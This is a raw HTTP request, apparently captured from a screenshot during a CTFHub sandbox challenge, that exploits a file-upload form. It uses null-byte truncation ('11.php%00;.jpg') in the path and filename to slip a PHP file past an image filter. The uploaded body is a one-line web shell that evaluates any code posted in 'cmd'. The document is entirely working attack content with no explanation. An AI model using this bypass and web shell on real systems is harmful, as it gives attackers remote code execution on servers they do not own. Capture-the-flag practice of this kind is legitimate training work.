 1 POST /?road=/var/www/html/upload/11.php%00;.jpg HTTP/1.1
2 Host: challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB0XVAhvP3sqZ8oXu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu
16 Content-Disposition: form-data; name="file"; filename="11.php%00;.jpg"
17 Content-Type: application/x-php
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu--